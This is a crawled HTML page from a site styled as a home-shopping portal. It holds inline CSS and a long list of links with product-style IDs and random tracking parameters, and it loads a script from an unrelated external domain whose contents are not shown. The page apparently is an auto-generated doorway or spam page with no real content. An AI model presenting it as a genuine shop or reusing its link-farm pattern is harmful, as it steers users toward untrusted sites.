

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clynchgetnow.pages.dev/?pes=1005001831095499&uid=QeTaxe4MbF
body_size: 19884
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="clynchgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>clynchgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">clynchgetnow.pages.dev</a></h1><p>clynchgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000330495269&uid=I5VFEWz1cK">4000330495269</a></li>
<li><a href="/?pes=4001222646019&uid=92yOPVmXT5">4001222646019</a></li>
<li><a href="/?pes=1005002667375942&uid=aMzOjAwHvE">1005002667375942</a></li>
<li><a href="/?pes=1005002747324784&uid=nqTlqsUUyi">1005002747324784</a></li>
<li><a href="/?pes=32817183334&uid=OjVzRkHMpp">32817183334</a></li>
<li><a href="/?pes=32960234747&uid=Fy2C8iNRH5">32960234747</a></li>
<li><a href="/?pes=4000943948082&uid=q032inJp7h">4000943948082</a></li>
<li><a href="/?pes=33011996433&uid=R19dub9osJ">33011996433</a></li>
<li><a href="/?pes=4001234116961&uid=3CvYlctLHU">4001234116961</a></li>
<li><a href="/?pes=1005002761353972&uid=FuY9vjzDSY">1005002761353972</a></li>
<li><a href="/?pes=1005001605445608&uid=JZTfexZlHs">1005001605445608</a></li>
<li><a href="/?pes=1005002460093698&uid=eEPwFi8VBP">1005002460093698</a></li>
<li><a href="/?pes=4000049046245&uid=WaUg63t1Lk">4000049046245</a></li>
<li><a href="/?pes=32988838203&uid=B7QnvrxmAL">32988838203</a></li>
<li><a href="/?pes=32857398688&uid=jitkJqwOL9">32857398688</a></li>
<li><a href="/?pes=1005002239153599&uid=hcCzsgkkpq">1005002239153599</a></li>
<li><a href="/?pes=1005001586275395&uid=jFsMR3BylG">1005001586275395</a></li>
<li><a href="/?pes=1005002021729673&uid=nv1AQiBzWg">1005002021729673</a></li>
<li><a href="/?pes=1005002305879444&uid=QuZbMgw6aM">1005002305879444</a></li>
<li><a href="/?pes=32997916214&uid=97Lpo8nVVp">32997916214</a></li>
<li><a href="/?pes=32848659921&uid=xcsHHaKYcG">32848659921</a></li>
<li><a href="/?pes=4001297305771&uid=62ORdR272J">4001297305771</a></li>
<li><a href="/?pes=4000884129465&uid=RsWACqNp9j">4000884129465</a></li>
<li><a href="/?pes=32830318580&uid=1oc68nlhBo">32830318580</a></li>
<li><a href="/?pes=1005002073670393&uid=J1McllUhby">1005002073670393</a></li>
<li><a href="/?pes=1005002236302210&uid=bakaHXSyz1">1005002236302210</a></li>
<li><a href="/?pes=4000878918402&uid=cmzVC7rjsi">4000878918402</a></li>
<li><a href="/?pes=1005002069015737&uid=NOTZDJ77q6">1005002069015737</a></li>
<li><a href="/?pes=1005001832308077&uid=0IQ0YDkJOd">1005001832308077</a></li>
<li><a href="/?pes=1005001989055881&uid=rlDZY9rBVg">1005001989055881</a></li>
<li><a href="/?pes=32881552784&uid=J3vQIvPpZK">32881552784</a></li>
<li><a href="/?pes=1005002220998764&uid=b4jEUft9GL">1005002220998764</a></li>
<li><a href="/?pes=32910458129&uid=m8IHVruCbv">32910458129</a></li>
<li><a href="/?pes=1005001413233752&uid=VzQvo9kMq2">1005001413233752</a></li>
<li><a href="/?pes=4000380980070&uid=K1iQnzT7ah">4000380980070</a></li>
<li><a href="/?pes=1005001985557113&uid=rSYLYHwX1W">1005001985557113</a></li>
<li><a href="/?pes=4000308547298&uid=ystwsTOmOA">4000308547298</a></li>
<li><a href="/?pes=1005002074936803&uid=aOw3j5XdhL">1005002074936803</a></li>
<li><a href="/?pes=1005001726718074&uid=YoxYD6blrA">1005001726718074</a></li>
<li><a href="/?pes=1005002047387474&uid=FyBaCtsshv">1005002047387474</a></li>
<li><a href="/?pes=1005001971859635&uid=T8adc4wThB">1005001971859635</a></li>
<li><a href="/?pes=1005002530734614&uid=rrHn6qwcBn">1005002530734614</a></li>
<li><a href="/?pes=1005002158977483&uid=239TiphlbH">1005002158977483</a></li>
<li><a href="/?pes=1005002050846842&uid=ZYTxCf79vN">1005002050846842</a></li>
<li><a href="/?pes=4001116222321&uid=FBtI2J99SJ">4001116222321</a></li>
<li><a href="/?pes=4001315072227&uid=htDrmtJq33">4001315072227</a></li>
<li><a href="/?pes=1005001764794129&uid=7P7UXS6SCH">1005001764794129</a></li>
<li><a href="/?pes=1005001447115992&uid=sw5H9Ym6CF">1005001447115992</a></li>
<li><a href="/?pes=4000934808210&uid=7rUUha7rz4">4000934808210</a></li>
<li><a href="/?pes=32986917377&uid=RK3q7WQXD6">32986917377</a></li>
<li><a href="/?pes=4000586857139&uid=wGMi0ZSFlN">4000586857139</a></li>
<li><a href="/?pes=1005002171479639&uid=SffsC1E1O5">1005002171479639</a></li>
<li><a href="/?pes=33022056904&uid=G3Ww1NebCo">33022056904</a></li>
<li><a href="/?pes=4000505820257&uid=KUlK4j9oK3">4000505820257</a></li>
<li><a href="/?pes=4001200120904&uid=nvHHe0ljiR">4001200120904</a></li>
<li><a href="/?pes=4001002960639&uid=saYvqwX6Yq">4001002960639</a></li>
<li><a href="/?pes=4000941632465&uid=IRAXdNoR3M">4000941632465</a></li>
<li><a href="/?pes=1005001451374168&uid=QVPORqv2Ks">1005001451374168</a></li>
<li><a href="/?pes=32968535048&uid=fhlID0Olpl">32968535048</a></li>
<li><a href="/?pes=1005001573869095&uid=ro8U6Z8qC4">1005001573869095</a></li>
<li><a href="/?pes=4001270462385&uid=Os3nrcWMwb">4001270462385</a></li>
<li><a href="/?pes=4001058260631&uid=Ie7zp9qaGH">4001058260631</a></li>
<li><a href="/?pes=32924821394&uid=YOJpX7BMdz">32924821394</a></li>
<li><a href="/?pes=32969998517&uid=P0lZC8adUW">32969998517</a></li>
<li><a href="/?pes=1005001901116472&uid=Vq6kgvPJQc">1005001901116472</a></li>
<li><a href="/?pes=4001082833834&uid=OPtazPThxu">4001082833834</a></li>
<li><a href="/?pes=4000273508419&uid=Smy2Igx7aI">4000273508419</a></li>
<li><a href="/?pes=1005001500240656&uid=Qb5T3G367U">1005001500240656</a></li>
<li><a href="/?pes=4001149157462&uid=jBTdr8K0Kh">4001149157462</a></li>
<li><a href="/?pes=4000392163716&uid=vZMzFyYCi5">4000392163716</a></li>
<li><a href="/?pes=1005001896833798&uid=ib0Fif3Fwq">1005001896833798</a></li>
<li><a href="/?pes=1005001800415878&uid=Xmn7Hge1FD">1005001800415878</a></li>
<li><a href="/?pes=4001179434355&uid=TtQWjpNpXA">4001179434355</a></li>
<li><a href="/?pes=32826621765&uid=zaUIAGB5SU">32826621765</a></li>
<li><a href="/?pes=619340940&uid=CfmwgctttS">619340940</a></li>
<li><a href="/?pes=33026292809&uid=NftArqQ1dI">33026292809</a></li>
<li><a href="/?pes=4000510095539&uid=evgVjD97c3">4000510095539</a></li>
<li><a href="/?pes=1005002130332208&uid=FpUef44WUS">1005002130332208</a></li>
<li><a href="/?pes=1005001839218757&uid=0gSs1iiVny">1005001839218757</a></li>
<li><a href="/?pes=32985455063&uid=HuhZZ4GM6R">32985455063</a></li>
<li><a href="/?pes=32824083822&uid=v0E0Yux5Ny">32824083822</a></li>
<li><a href="/?pes=4000195211841&uid=nvJlH19AMg">4000195211841</a></li>
<li><a href="/?pes=4001261797755&uid=RP0PbXWtuM">4001261797755</a></li>
<li><a href="/?pes=1005001859246926&uid=OC5LzDwZO5">1005001859246926</a></li>
<li><a href="/?pes=1005002285549838&uid=wpTxktS9uo">1005002285549838</a></li>
<li><a href="/?pes=4000933853695&uid=ULbaFJUph1">4000933853695</a></li>
<li><a href="/?pes=33050820973&uid=qFPGtY9wlH">33050820973</a></li>
<li><a href="/?pes=32914287946&uid=ZPulowSHCj">32914287946</a></li>
<li><a href="/?pes=1005002761894882&uid=5UB3KHgEjE">1005002761894882</a></li>
<li><a href="/?pes=1005001835236839&uid=LgYlQPgo6E">1005001835236839</a></li>
<li><a href="/?pes=1005002634612983&uid=Yki6UgFgBI">1005002634612983</a></li>
<li><a href="/?pes=1005001437005075&uid=kq5a8qcFu7">1005001437005075</a></li>
<li><a href="/?pes=33006123699&uid=YurDlfiykq">33006123699</a></li>
<li><a href="/?pes=1005002116694973&uid=56Nk1I8OCD">1005002116694973</a></li>
<li><a href="/?pes=4001344298185&uid=nlKXrUhEyL">4001344298185</a></li>
<li><a href="/?pes=4000263425540&uid=vstq4BZFIB">4000263425540</a></li>
<li><a href="/?pes=4000799717417&uid=84wsom64Ml">4000799717417</a></li>
<li><a href="/?pes=32961783787&uid=0eJsqgN807">32961783787</a></li>
<li><a href="/?pes=1005001914578297&uid=Dd5DF24B1h">1005001914578297</a></li>
<li><a href="/?pes=1005002252908547&uid=0xfwC7THJi">1005002252908547</a></li>
<li><a href="/?pes=4001220125181&uid=CYmJEQsRdo">4001220125181</a></li>
<li><a href="/?pes=1005001323614899&uid=OEKWacjpFa">1005001323614899</a></li>
<li><a href="/?pes=33014263248&uid=jXpr5jGiJ8">33014263248</a></li>
<li><a href="/?pes=4000749257081&uid=zSqeD4pCWi">4000749257081</a></li>
<li><a href="/?pes=1005002399791456&uid=EFcVB65QMI">1005002399791456</a></li>
<li><a href="/?pes=1005002348291177&uid=2o1G8WfMKh">1005002348291177</a></li>
<li><a href="/?pes=1005002339906763&uid=HpRft2a6oc">1005002339906763</a></li>
<li><a href="/?pes=1005001593219829&uid=JOdiOV15qx">1005001593219829</a></li>
<li><a href="/?pes=4000097035851&uid=VszLwgFNm6">4000097035851</a></li>
<li><a href="/?pes=4001071657618&uid=w66iqU3YAq">4001071657618</a></li>
<li><a href="/?pes=1005001804598613&uid=9gxFPGAvTG">1005001804598613</a></li>
<li><a href="/?pes=4000094224985&uid=LWa7ZqOh19">4000094224985</a></li>
<li><a href="/?pes=4000467923848&uid=TBEgYAFozt">4000467923848</a></li>
<li><a href="/?pes=4000009821210&uid=cPvMiNpB3s">4000009821210</a></li>
<li><a href="/?pes=4000848988481&uid=6GHbx48zta">4000848988481</a></li>
<li><a href="/?pes=4001190657209&uid=pWMPEG2JkT">4001190657209</a></li>
<li><a href="/?pes=33017762621&uid=lTfFFdXD7W">33017762621</a></li>
<li><a href="/?pes=32843156524&uid=iXl2BKDjzY">32843156524</a></li>
<li><a href="/?pes=32947658848&uid=nWo92Zc7Zp">32947658848</a></li>
<li><a href="/?pes=4001034538683&uid=OgY5Mm9app">4001034538683</a></li>
<li><a href="/?pes=4000771249257&uid=oPSOuM6ZLQ">4000771249257</a></li>
<li><a href="/?pes=1005002813473270&uid=oDAGgAVhAr">1005002813473270</a></li>
<li><a href="/?pes=1005002098676923&uid=x3rb1MllY8">1005002098676923</a></li>
<li><a href="/?pes=1005001794002104&uid=mCiV3ARG0y">1005001794002104</a></li>
<li><a href="/?pes=4001134182737&uid=sHz3FeAwHq">4001134182737</a></li>
<li><a href="/?pes=33029621536&uid=ibSVavFW5L">33029621536</a></li>
<li><a href="/?pes=4000291330966&uid=OWZqQbxuYI">4000291330966</a></li>
<li><a href="/?pes=1005002670932082&uid=E0ksmHhV1z">1005002670932082</a></li>
<li><a href="/?pes=1005001885754079&uid=OC4tt9nOsY">1005001885754079</a></li>
<li><a href="/?pes=1005002139895408&uid=qOFx7n1mU8">1005002139895408</a></li>
<li><a href="/?pes=10000134926439&uid=b6C0WjSYLR">10000134926439</a></li>
<li><a href="/?pes=4000332294931&uid=eXk3DRXaS7">4000332294931</a></li>
<li><a href="/?pes=1005001338564818&uid=AzmQRUUbfF">1005001338564818</a></li>
<li><a href="/?pes=1005001619202551&uid=CkyOFCBapK">1005001619202551</a></li>
<li><a href="/?pes=1005002125881975&uid=aYtvZC0rcX">1005002125881975</a></li>
<li><a href="/?pes=1005002097113040&uid=FXj9v9eMPO">1005002097113040</a></li>
<li><a href="/?pes=4000515619301&uid=y76VV2I33M">4000515619301</a></li>
<li><a href="/?pes=1005002068812527&uid=QaJGcDutun">1005002068812527</a></li>
<li><a href="/?pes=1005001615146355&uid=LAUTDLo7uN">1005001615146355</a></li>
<li><a href="/?pes=4000687351327&uid=47kOgf62Kb">4000687351327</a></li>
<li><a href="/?pes=32850943649&uid=HV0KyK99kx">32850943649</a></li>
<li><a href="/?pes=1005001340351413&uid=dSfDqldJdK">1005001340351413</a></li>
<li><a href="/?pes=4000007726480&uid=fcVvfZjrhj">4000007726480</a></li>
<li><a href="/?pes=32959914815&uid=18gaMpn39f">32959914815</a></li>
<li><a href="/?pes=1005001411381683&uid=6vyVgQsQLz">1005001411381683</a></li>
<li><a href="/?pes=4001293590723&uid=XzcV4Kl0gQ">4001293590723</a></li>
<li><a href="/?pes=4000029450179&uid=KfvLWSPKOn">4000029450179</a></li>
<li><a href="/?pes=1005002321540980&uid=AupyMe5JdT">1005002321540980</a></li>
<li><a href="/?pes=32971225075&uid=HCVuPKEjOX">32971225075</a></li>
<li><a href="/?pes=1005002480975768&uid=v2EDaFHfSd">1005002480975768</a></li>
<li><a href="/?pes=4001361054274&uid=Algd7MO4va">4001361054274</a></li>
<li><a href="/?pes=1005001909108897&uid=2Kg8kmD59B">1005001909108897</a></li>
<li><a href="/?pes=32944181137&uid=EI1mP39jIQ">32944181137</a></li>
<li><a href="/?pes=32787648915&uid=U8XEyGR69o">32787648915</a></li>
<li><a href="/?pes=1005002186629026&uid=YHn4N7uir9">1005002186629026</a></li>
<li><a href="/?pes=1005002041054866&uid=joXlcnkhK5">1005002041054866</a></li>
<li><a href="/?pes=32907220130&uid=Xw2OebBkwg">32907220130</a></li>
<li><a href="/?pes=1005001978163900&uid=A1nJxo2JMq">1005001978163900</a></li>
<li><a href="/?pes=32842021958&uid=4h4QP0FxPF">32842021958</a></li>
<li><a href="/?pes=33050884037&uid=UHJNEFYxKf">33050884037</a></li>
<li><a href="/?pes=4000410834885&uid=Lvb6HPoVJn">4000410834885</a></li>
<li><a href="/?pes=1005001639239028&uid=Zu6pCGitsD">1005001639239028</a></li>
<li><a href="/?pes=1005002006713536&uid=FvkhY16M1G">1005002006713536</a></li>
<li><a href="/?pes=1005001907442665&uid=orndpQf4lH">1005001907442665</a></li>
<li><a href="/?pes=33036044925&uid=4FCcQmjOCT">33036044925</a></li>
<li><a href="/?pes=1005002245274063&uid=zmIHBrqZBc">1005002245274063</a></li>
<li><a href="/?pes=32841654907&uid=AGjnYYHt2l">32841654907</a></li>
<li><a href="/?pes=32830171292&uid=gA4rQHBeGG">32830171292</a></li>
<li><a href="/?pes=1005001942171800&uid=25EbPGIvtK">1005001942171800</a></li>
<li><a href="/?pes=1005001927540120&uid=upkZN9FOWh">1005001927540120</a></li>
<li><a href="/?pes=4001176628323&uid=wljAsYKV0r">4001176628323</a></li>
<li><a href="/?pes=32839348264&uid=mTURpkoO1e">32839348264</a></li>
<li><a href="/?pes=4000126513076&uid=QENTUbajtY">4000126513076</a></li>
<li><a href="/?pes=4000265997368&uid=agi0vrowH4">4000265997368</a></li>
<li><a href="/?pes=32996849012&uid=AsR5yTLwHK">32996849012</a></li>
<li><a href="/?pes=4001203328469&uid=Oh2xuJzQOr">4001203328469</a></li>
<li><a href="/?pes=32991495495&uid=qJLz78UMsW">32991495495</a></li>
<li><a href="/?pes=1005002433832832&uid=SJ4lLREZeF">1005002433832832</a></li>
<li><a href="/?pes=1005001915134984&uid=MR8bBBxtQE">1005001915134984</a></li>
<li><a href="/?pes=4001079893397&uid=Oecg1fLIeF">4001079893397</a></li>
<li><a href="/?pes=1005002196533483&uid=um2QgZHgqD">1005002196533483</a></li>
<li><a href="/?pes=4001090902718&uid=Db9xbcqrrX">4001090902718</a></li>
<li><a href="/?pes=1005002253500617&uid=0t8Tz1N4zH">1005002253500617</a></li>
<li><a href="/?pes=32967348607&uid=UB2k9ifkg5">32967348607</a></li>
<li><a href="/?pes=32957070899&uid=gKvsgycfEd">32957070899</a></li>
<li><a href="/?pes=33001241904&uid=Lt1sNrB8K5">33001241904</a></li>
<li><a href="/?pes=32822488920&uid=wFTJz0ueTb">32822488920</a></li>
<li><a href="/?pes=1005001935999954&uid=f5dtwtMfnQ">1005001935999954</a></li>
<li><a href="/?pes=32865701246&uid=GUpy1BRlK4">32865701246</a></li>
<li><a href="/?pes=1005002069972913&uid=gUFC5a4iV4">1005002069972913</a></li>
<li><a href="/?pes=4000798456467&uid=5ICowxy7oS">4000798456467</a></li>
<li><a href="/?pes=4000009537027&uid=MYm1W0iYO5">4000009537027</a></li>
<li><a href="/?pes=1005002204088479&uid=jy0vTxKeHg">1005002204088479</a></li>
<li><a href="/?pes=1005001629118702&uid=rXPX4O0aPr">1005001629118702</a></li>
<li><a href="/?pes=4001310079806&uid=iwiD4nyMUJ">4001310079806</a></li>
<li><a href="/?pes=1005002016909089&uid=ljOyFPaAZS">1005002016909089</a></li>
<li><a href="/?pes=1005001680771606&uid=HVZPlZr4oI">1005001680771606</a></li>
<li><a href="/?pes=10000255514889&uid=c4H0LqVefX">10000255514889</a></li>
<li><a href="/?pes=1005001648463600&uid=K1hHQU02PZ">1005001648463600</a></li>
<li><a href="/?pes=4001026440943&uid=KA497C9NNj">4001026440943</a></li>
<li><a href="/?pes=32848035113&uid=yB7Y720rwD">32848035113</a></li>
<li><a href="/?pes=1005002733268425&uid=rnBbMUHRrT">1005002733268425</a></li>
<li><a href="/?pes=4000959647283&uid=oZBIBbijJJ">4000959647283</a></li>
<li><a href="/?pes=1393051273&uid=A0fgNchl55">1393051273</a></li>
<li><a href="/?pes=4001154346592&uid=NndmYTlgm1">4001154346592</a></li>
<li><a href="/?pes=4000315603749&uid=Uj4AFg5VLB">4000315603749</a></li>
<li><a href="/?pes=1005002270452232&uid=vLenX0qPSs">1005002270452232</a></li>
<li><a href="/?pes=1005001865208630&uid=7j6NyaCPOT">1005001865208630</a></li>
<li><a href="/?pes=4000370127761&uid=fF83PLPx78">4000370127761</a></li>
<li><a href="/?pes=32982677528&uid=4mkmWAj6mi">32982677528</a></li>
<li><a href="/?pes=32691391946&uid=m6dl67SwvW">32691391946</a></li>
<li><a href="/?pes=32774327763&uid=eOlxScBKRl">32774327763</a></li>
<li><a href="/?pes=32911924566&uid=4nERWpUyNg">32911924566</a></li>
<li><a href="/?pes=4001231539760&uid=ET5LOSMMZ8">4001231539760</a></li>
<li><a href="/?pes=1005001338501435&uid=R3vtl8afKe">1005001338501435</a></li>
<li><a href="/?pes=32857057225&uid=vfUfrCLIWO">32857057225</a></li>
<li><a href="/?pes=1005002204447557&uid=Xm5f9efoFp">1005002204447557</a></li>
<li><a href="/?pes=33005200651&uid=eYaSsX4sm8">33005200651</a></li>
<li><a href="/?pes=4000828757670&uid=GghcisXhMX">4000828757670</a></li>
<li><a href="/?pes=1005002070657005&uid=4eLp6YImAY">1005002070657005</a></li>
<li><a href="/?pes=4001294301257&uid=iyaxZJbijS">4001294301257</a></li>
<li><a href="/?pes=4000954911819&uid=jrBsBrQs98">4000954911819</a></li>
<li><a href="/?pes=1005002344302556&uid=aD5mjNIplH">1005002344302556</a></li>
<li><a href="/?pes=32921159102&uid=Q7ZQdAcAUi">32921159102</a></li>
<li><a href="/?pes=32955005188&uid=BrtMBJbhPZ">32955005188</a></li>
<li><a href="/?pes=4000315405161&uid=iZ7X2bXmoW">4000315405161</a></li>
<li><a href="/?pes=4001317237246&uid=WGBAeO9oWg">4001317237246</a></li>
<li><a href="/?pes=33041556328&uid=LW17rwIGbT">33041556328</a></li>
<li><a href="/?pes=4000982469901&uid=xWJ6WbBdOI">4000982469901</a></li>
<li><a href="/?pes=33039555783&uid=KAGiU7X8uW">33039555783</a></li>
<li><a href="/?pes=1005002434352103&uid=aaW2foRVMa">1005002434352103</a></li>
<li><a href="/?pes=1005002711689039&uid=tX2AYbRHYn">1005002711689039</a></li>
<li><a href="/?pes=1005001785303585&uid=eIx7Jq1x9v">1005001785303585</a></li>
<li><a href="/?pes=4000035029109&uid=HK0DtAWQ5A">4000035029109</a></li>
<li><a href="/?pes=4001230161250&uid=yiy2wlwbbB">4001230161250</a></li>
<li><a href="/?pes=4000432779188&uid=cZscQZFnxO">4000432779188</a></li>
<li><a href="/?pes=1005002063066520&uid=GNc2Lv3k6W">1005002063066520</a></li>
<li><a href="/?pes=1005001763986194&uid=5LcsVSbP7E">1005001763986194</a></li>
<li><a href="/?pes=1000008504988&uid=VxnO94Gkqz">1000008504988</a></li>
<li><a href="/?pes=1005001393951158&uid=bCqdDRGh8h">1005001393951158</a></li>
<li><a href="/?pes=1005001345680111&uid=3wJJPmoHR7">1005001345680111</a></li>
<li><a href="/?pes=1005001546944388&uid=1Q0ieL4Tik">1005001546944388</a></li>
<li><a href="/?pes=1005001693660263&uid=RWXKi8aDha">1005001693660263</a></li>
<li><a href="/?pes=4000351922563&uid=Rclm4LHTbz">4000351922563</a></li>
<li><a href="/?pes=33031152550&uid=M9ngCd3FTT">33031152550</a></li>
<li><a href="/?pes=32965412783&uid=Klo8xuDiYo">32965412783</a></li>
<li><a href="/?pes=32851397115&uid=RLPSvBaUzW">32851397115</a></li>
<li><a href="/?pes=4000420012173&uid=AtWg4b70bq">4000420012173</a></li>
<li><a href="/?pes=4000215519190&uid=87zkEK6hdJ">4000215519190</a></li>
<li><a href="/?pes=4000552491597&uid=YHN3wc8229">4000552491597</a></li>
<li><a href="/?pes=32861299027&uid=KIuEAiOXyb">32861299027</a></li>
<li><a href="/?pes=1005002231686517&uid=8WIaUO3egf">1005002231686517</a></li>
<li><a href="/?pes=4001290786627&uid=VOsVLlS2Gs">4001290786627</a></li>
<li><a href="/?pes=32612793082&uid=LtxRL3PIfl">32612793082</a></li>
<li><a href="/?pes=4001029982639&uid=daMFngvlTV">4001029982639</a></li>
<li><a href="/?pes=4000188572038&uid=XPDclvqRDL">4000188572038</a></li>
<li><a href="/?pes=1005001315189968&uid=YpXAN4L4NG">1005001315189968</a></li>
<li><a href="/?pes=4000738014844&uid=af41ERLiZz">4000738014844</a></li>
<li><a href="/?pes=1005001770493232&uid=DikQCJS73Z">1005001770493232</a></li>
<li><a href="/?pes=4000393680166&uid=I5kNZ8pgIx">4000393680166</a></li>
<li><a href="/?pes=1005001402523576&uid=2tDLoDCJjC">1005001402523576</a></li>
<li><a href="/?pes=1005002020031731&uid=STaZKJ1vr8">1005002020031731</a></li>
<li><a href="/?pes=4001038290630&uid=jCWzFSrwQX">4001038290630</a></li>
<li><a href="/?pes=4001145239405&uid=RzJEfj9TUb">4001145239405</a></li>
<li><a href="/?pes=1005002480564808&uid=yRuCW1Addc">1005002480564808</a></li>
<li><a href="/?pes=4000659800978&uid=r8aLTg0WPE">4000659800978</a></li>
<li><a href="/?pes=4001138083246&uid=xDAcuYImZz">4001138083246</a></li>
<li><a href="/?pes=1005002637255906&uid=sEfS5YnsWP">1005002637255906</a></li>
<li><a href="/?pes=32802529308&uid=6zu5VfIvsh">32802529308</a></li>
<li><a href="/?pes=1005002255690692&uid=Ahq9sYPMlu">1005002255690692</a></li>
<li><a href="/?pes=4000200516366&uid=l08YK9AAgn">4000200516366</a></li>
<li><a href="/?pes=32962087521&uid=jk488wHhgu">32962087521</a></li>
<li><a href="/?pes=1005002348954917&uid=qaRGrjyitl">1005002348954917</a></li>
<li><a href="/?pes=32831194642&uid=5OWIEvM04S">32831194642</a></li>
<li><a href="/?pes=1005002120440132&uid=XrlaSS5cRK">1005002120440132</a></li>
<li><a href="/?pes=1005002259465664&uid=fppOCK6QoM">1005002259465664</a></li>
<li><a href="/?pes=1005002597128190&uid=wV9HbsbRhL">1005002597128190</a></li>
<li><a href="/?pes=4001301683649&uid=SEVVDIduGK">4001301683649</a></li>
<li><a href="/?pes=32950820649&uid=jhwyA31srB">32950820649</a></li>
<li><a href="/?pes=1005001561695605&uid=lgq1FfyiSV">1005001561695605</a></li>
<li><a href="/?pes=32813323097&uid=0vNqDlzyB9">32813323097</a></li>
<li><a href="/?pes=1005001275134609&uid=nAFukeMqn4">1005001275134609</a></li>
<li><a href="/?pes=1005002747808390&uid=ctHdbi4lYd">1005002747808390</a></li>
<li><a href="/?pes=32961899846&uid=rIdbj0DOxJ">32961899846</a></li>
<li><a href="/?pes=4000518206912&uid=sAaUAZJRZ3">4000518206912</a></li>
<li><a href="/?pes=4001296003395&uid=mpDLPmcYBA">4001296003395</a></li>
<li><a href="/?pes=1005001948124229&uid=XYFxlzXa8O">1005001948124229</a></li>
<li><a href="/?pes=4000002394673&uid=Gn7QcycLIR">4000002394673</a></li>
